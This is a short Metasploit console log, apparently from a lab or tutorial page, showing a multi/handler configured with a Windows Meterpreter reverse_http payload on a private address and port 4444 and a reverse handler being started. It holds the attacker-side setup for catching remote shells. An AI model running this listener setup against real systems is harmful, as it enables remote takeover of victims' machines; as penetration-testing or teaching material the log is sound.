 [-] run: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 192.168.31.118
LHOST ⇒ 192.168.31.118
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.31.118:4444